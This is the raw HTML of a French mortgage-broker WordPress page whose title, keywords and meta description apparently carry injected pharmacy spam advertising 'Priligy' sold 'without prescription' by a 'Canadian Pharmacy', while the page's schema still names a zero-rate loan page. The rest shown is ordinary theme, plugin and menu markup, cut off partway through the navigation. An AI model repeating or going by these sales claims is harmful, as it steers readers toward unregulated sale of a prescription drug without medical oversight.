

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://promoscredits.com/priligy-vendre/
body_size: 16666
content:
﻿
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://www.ogp.me/ns#" class=" html_stretched responsive av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_mobile_behavior html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_entry_id_565 ">
<head>
<meta charset="UTF-8" />
<link rel="stylesheet" href="https://www.maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
  
  <script src="https://www.maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <script>
	$(document).ready(function(){
		$('[data-toggle="tooltip"]').tooltip();   
	});
</script>
<link rel="stylesheet" href="https://www.cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!-- page title, displayed in your browser bar -->


<title>Priligy vendre. No RX Store</title>
<meta name="keywords" content="Priligy vendre, Vendre, Priligy. Priligy 100mg prix 4 stuck, Prix du priligy sur ordonnance, Cout de la pharmacie priligy, Acheter du priligy a bruges" />

<meta name="description" content="Priligy vendre. Priligy mail order uk, Real Priligy pharmacy prescription. Buy Priligy Online Without Prescription 0.17 Per Pill, Cheap Generic Brand Priligy Online! Canadian Pharmacy. We accept: Visa MasterCard, AMEX, eCheck. OPEN 24/7. Need to buy Priligy? Priligy 100mg prix 4 stuck, Prix du priligy sur ordonnance."/>



<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->


<title>Priligy vendre. No RX Store</title>
<meta name="keywords" content="Priligy vendre, Vendre, Priligy. Priligy 100mg prix 4 stuck, Prix du priligy sur ordonnance, Cout de la pharmacie priligy, Acheter du priligy a bruges" />

<meta name="description" content="Priligy vendre. Priligy mail order uk, Real Priligy pharmacy prescription. Buy Priligy Online Without Prescription 0.17 Per Pill, Cheap Generic Brand Priligy Online! Canadian Pharmacy. We accept: Visa MasterCard, AMEX, eCheck. OPEN 24/7. Need to buy Priligy? Priligy 100mg prix 4 stuck, Prix du priligy sur ordonnance."/>

<!-- This site is optimized with the Yoast SEO plugin v11.1.1 - https://www.yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.promoscredits.com/priligy-vendre/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Priligy vendre. No RX Store" />
<meta property="og:url" content="http://www.promoscredits.com/priligy-vendre/" />
<meta property="og:site_name" content="Promoscredits" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Priligy vendre. No RX Store" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://www.schema.org","@graph":[{"@type":"Organization","@id":"https://www.promoscredits.com/#organization","name":"Promoscredits.com","url":"https://www.promoscredits.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.promoscredits.com/#logo","url":"https://www.promoscredits.com/wp-content/uploads/2017/12/logo-promoscredits-key-21.jpg","width":580,"height":150,"caption":"Promoscredits.com"},"image":{"@id":"https://www.promoscredits.com/#logo"}},{"@type":"WebSite","@id":"https://www.promoscredits.com/#website","url":"https://www.promoscredits.com/","name":"Promoscredits.com","publisher":{"@id":"https://www.promoscredits.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.promoscredits.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://www.promoscredits.com/priligy-vendre/#webpage","url":"http://www.promoscredits.com/priligy-vendre/","inLanguage":"fr-FR","name":"Pr\u00eat \u00e0 Taux Z\u00e9ro achat neuf - Promoscredits","isPartOf":{"@id":"https://www.promoscredits.com/#website"},"datePublished":"2017-12-31T12:19:06+01:00","dateModified":"2019-03-01T15:34:28+01:00"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//polyfill.io' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Promoscredits &raquo; Flux" href="https://www.promoscredits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Promoscredits &raquo; Flux des commentaires" href="https://www.promoscredits.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promoscredits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='cyberpretStyles-css'  href='https://www.promoscredits.com/wp-content/plugins/cyberpret-calculettes/css/cyberpretStyles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.promoscredits.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='https://www.promoscredits.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://www.ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.promoscredits.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lf_fontawesome_css-css'  href='https://www.promoscredits.com/wp-content/plugins/liveforms/assets/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lf_style_css-css'  href='https://www.promoscredits.com/wp-content/plugins/liveforms/views/css/front.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lf_bootstrap_breadcrumbs_css-css'  href='https://www.promoscredits.com/wp-content/plugins/liveforms/views/css/bootstrap-breadcrumbs.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lf_rateit_css-css'  href='https://www.promoscredits.com/wp-content/plugins/liveforms/views/css/rateit.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='lf_bootstrap_date_picker-css'  href='https://www.promoscredits.com/wp-content/plugins/liveforms/assets/css/bootstrap-datetimepicker.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='name-directory-style-css'  href='https://www.promoscredits.com/wp-content/plugins/name-directory/name_directory.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css'  href='https://www.promoscredits.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.promoscredits.com/wp-content/uploads/maxmegamenu/style.css?ver=9c439c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.promoscredits.com/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-style-css'  href='https://www.promoscredits.com/wp-content/themes/enfold-child/css/editor-style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.promoscredits.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=607c31a1ef97c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.promoscredits.com/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://www.promoscredits.com/wp-content/themes/enfold-child/style.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.promoscredits.com/wp-content/plugins/cookie-notice/includes/../css/front.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='site-reviews-css'  href='https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/styles/site-reviews.css?ver=4.7.0' type='text/css' media='all' />
<style id='site-reviews-inline-css' type='text/css'>
.gl-star-rating-stars>span,.glsr-star-empty{background-image:url(https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/images/star-empty.svg)!important}.glsr-has-error .gl-star-rating-stars>span{background-image:url(https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/images/star-error.svg)!important}.glsr-star-half{background-image:url(https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/images/star-half.svg)!important}.gl-star-rating-stars.s10>span:first-child,.gl-star-rating-stars.s20>span:nth-child(-1n+2),.gl-star-rating-stars.s30>span:nth-child(-1n+3),.gl-star-rating-stars.s40>span:nth-child(-1n+4),.gl-star-rating-stars.s50>span:nth-child(-1n+5),.gl-star-rating-stars.s60>span:nth-child(-1n+6),.gl-star-rating-stars.s70>span:nth-child(-1n+7),.gl-star-rating-stars.s80>span:nth-child(-1n+8),.gl-star-rating-stars.s90>span:nth-child(-1n+9),.gl-star-rating-stars.s100>span,.glsr-star-full{background-image:url(https://www.promoscredits.com/wp-content/plugins/site-reviews/assets/images/star-full.svg)!important}
</style>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/simple-contact-form-7-wizard-multisteps-form/assets/js/wizard-js.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/liveforms/views/js/jquery.rateit.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/liveforms/views/js/jquery.validate.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/liveforms/assets/js/moment.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/liveforms/assets/js/bootstrap-datetimepicker.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/themes/enfold-child/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/themes/enfold-child/js/form-validator.js?ver=5.3'></script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/themes/enfold/js/avia-compat.js?ver=2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/promoscredits.com\/wp-admin\/admin-ajax.php","nonce":"83649b9cae","hideEffect":"slide","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.promoscredits.com/wp-content/plugins/cookie-notice/includes/../js/front.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://www.polyfill.io/v3/polyfill.min.js?features=Array.prototype.findIndex%2CCustomEvent%2CElement.prototype.closest%2CElement.prototype.dataset%2CEvent%2CXMLHttpRequest%2CMutationObserver&#038;flags=gated&#038;ver=5.3'></script>
<link rel='https://www.api.w.org/' href='https://www.promoscredits.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.promoscredits.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.promoscredits.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3" />
<link rel='shortlink' href='http://www.promoscredits.com/priligy-vendre/' />
<link rel="alternate" type="application/json+oembed" href="https://www.promoscredits.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromoscredits.com%2Fpriligy-vendre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.promoscredits.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromoscredits.com%2Fpriligy-vendre%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (max-device-width:768px) and (orientation: landscape) {
  html {
   -webkit-text-size-adjust: 100%;
   -ms-text-size-adjust: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (max-width: 640px) {
	* {
		box-sizing: border-box;
	}
	
	/* passer body (et tous les éléments de largeur fixe) en largeur automatique */

	body {
		width: auto;
		margin: 0;
		padding: 0;
	}
	
	/* fixer une largeur maximale de 100% aux éléments potentiellement problématiques */

	img,
	table,
	td,
	blockquote,
	code,
	pre,
	textarea,
	input,
	iframe,
	object,
	embed,
	video {
		max-width: 100%;
	}
	
	/* conserver le ratio des images */

	img {
		height: auto;
	}
	
	/* gestion des mots longs */

	textarea,
	table,
	td,
	th,
	code,
	pre,
	samp {
		-webkit-hyphens: auto; /* césure propre */
		-moz-hyphens: auto;
		hyphens: auto;
		word-wrap: break-word; /* passage à la ligne forcé */
	}
	
	code,
	pre,
	samp {
		white-space: pre-wrap; /* passage à la ligne spécifique pour les éléments à châsse fixe */
	}
	
	/* Passer à une seule colonne (à appliquer aux éléments multi-colonnes) */

	.element1,
	.element2 {
		float: none;
		width: auto;
	}
	
	/* masquer les éléments superflus */

	.hide_mobile {
		display: none !important;
	}
	
	/* Un message personnalisé */

	body:before {
		content: "Version mobile du site";
		display: block;
		text-align: center;
		font-style: italic;
		color: #777;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<link rel="profile" href="http://www.gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Promoscredits RSS2 Feed" href="https://www.promoscredits.com/feed/" />
<link rel="pingback" href="https://www.promoscredits.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:82px; line-height: 82px; }
 .html_top_nav_header .av-logo-container{ height:82px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:162px; } 
</style>
<!--[if lt IE 9]><script src="https://www.promoscredits.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://www.promoscredits.com/wp-content/uploads/2018/03/cropped-house-discount-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.promoscredits.com/wp-content/uploads/2018/03/cropped-house-discount-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.promoscredits.com/wp-content/uploads/2018/03/cropped-house-discount-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.promoscredits.com/wp-content/uploads/2018/03/cropped-house-discount-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#custom_live_form {
    margin: 0px 3px;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 20%), 0 1px 1px 0 rgb(0 0 0 / 14%), 0 2px 1px -1px rgb(0 0 0 / 12%);
    box-shadow: 0 11px 18px 0 rgb(138 129 129 / 30%);
    padding: 10px;
		</style>
		

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.0.4
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: enfold Child
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:69-PLA:41
WP:5.3
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.promoscredits.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://www.promoscredits.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://www.promoscredits.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://www.promoscredits.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://www.promoscredits.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'fontawesome-free'; font-weight: normal; font-style: normal;
src: url('https://www.promoscredits.com/wp-content/uploads/avia_fonts/fontawesome-free/fontawesome-free.eot');
src: url('https://www.promoscredits.com/wp-content/uploads/avia_fonts/fontawesome-free/fontawesome-free.eot?#iefix') format('embedded-opentype'), 
url('https://www.promoscredits.com/wp-content/uploads/avia_fonts/fontawesome-free/fontawesome-free.woff') format('woff'), 
url('https://www.promoscredits.com/wp-content/uploads/avia_fonts/fontawesome-free/fontawesome-free.ttf') format('truetype'), 
url('https://www.promoscredits.com/wp-content/uploads/avia_fonts/fontawesome-free/fontawesome-free.svg#fontawesome-free') format('svg');
} #top .avia-font-fontawesome-free, body .avia-font-fontawesome-free, html body [data-av_iconfont='fontawesome-free']:before{ font-family: 'fontawesome-free'; }
</style>

</head>




<body id="top" class="page-template-default page page-id-565 page-child parent-pageid-15 stretched helvetica-neue-websave _helvetica_neue  mega-menu-avia cookies-not-set elementor-default" itemscope="itemscope" itemtype="https://www.schema.org/WebPage" >

	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_minimal_header av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://www.schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_565'>
		
			      <div class='container'>
			      <div class='phone-info '><span><span id="tel-box"><span class='tel-number'>01 60 157 157</span><span class="no-surtaxe">appel non surtaxé </span><br><strong class="custom-top-text"  : style="color:#ffc029" >Exclusivité ... Votre Taux immédiat par téléphone ! </strong></span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><strong class='logo'><a href='https://www.promoscredits.com/'><img height='100' width='300' src='https://www.promoscredits.com/wp-content/uploads/2020/01/logoprom1-1-1-1.jpg' alt='Promoscredits' /></a></strong><div class="text-right" style="line-heigth: 5px !important;"><span id="tel-box"><span class='tel-number'>01 60 157 157</span><span class="no-surtaxe">appel non surtaxé </span><br><strong class="custom-top-text"  : style="color:#ffc029" >Exclusivité ... Votre Taux immédiat par téléphone ! </strong></div></div></div><div id='header_main_alternate' class='container_wrap'><div class='test'><div class='container'><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" ><div id="mega-menu-wrap-avia" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-avia" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-align-bottom-left mega-menu-flyout mega-menu-item-31' id='mega-menu-item-31'><a title="Credit immobillier" class="mega-menu-link" href="https://www.promoscredits.com/credit-immobillier/" tabindex="0"><center><span>Credit</span><span> immobilier</span></center></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3383' id='mega-menu-item-3383'><a class="mega-menu-link" href="https://www.promoscredits.com/assurance-emprunteur-v2/" tabindex="0"><span>Assurance </span><span>emprunteur</span></a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-29' id='mega-menu-item-29'><a title="acces simulateur" class="mega-menu-link" href="https://www.promoscredits.com/acces-simulateur/" aria-haspopup="true" aria-expanded="false" tabindex="0"><span>acces </span><span>simulateurs</span><span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-6' id='mega-menu-item-text-6'>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.promoscredits.com/acces-simulateur/simulateur-frais-de-notaire/"><strong><img class="alignnone wp-image-775 size-full" src="https://www.promoscredits.com/wp-content/uploads/2018/01/house-prize-discount.png" alt="" width="128" height="128" /></strong></a></p>
<p style="text-align: center;"><a href="https://www.promoscredits.com/acces-simulateur/simulateur-frais-de-notaire/"><span class="menu-title-icon">Calculez<br />
Vos frais de notaire</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-7' id='mega-menu-item-text-7'>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.promoscredits.com/calculez-vos-mensualites/"><strong><img class="alignnone wp-image-773 size-full" src="https://www.promoscredits.com/wp-content/uploads/2018/01/monthly.png" alt="" width="128" height="128" /></strong></a></p>
<p style="text-align: center;"><a href="https://www.promoscredits.com/calculez-vos-mensualites/"><span class="menu-title-icon">Calculez<br />
Vos mensualités</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.promoscredits.com/calculez-vos-mensualites/"><strong><img class="alignnone wp-image-781 size-full" src="https://www.promoscredits.com/wp-content/uploads/2018/01/hand-shake.png" alt="" width="128" height="128" /></strong></a></p>
<p style="text-align: center;"><a href="https://www.promoscredits.com/calculez-vos-mensualites/"><span class="menu-title-icon">Calculez<br />
Votre capacité d’emprunt</span></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-8' id='mega-menu-item-text-8'>			<div class="textwidget"><p style="text-align: center;"><a href="https://www.promoscredits.com/acces-simulateur/simulateur-ptz/"><strong><img class="alignnone wp-image-776 size-full" src="https://www.promoscredits.com/wp-content/uploads/2018/01/studio-calculator.png" alt="" width="128" height="128" /></strong></a></p>
<p style="text-align: center;"><a href="https://www.promoscredits.com/acces-simulateur/simulateur-ptz/"><span class="menu-title-icon">Calculez<br />
Votre prêt à taux zéro (PTZ)</span></a></p>
</div>
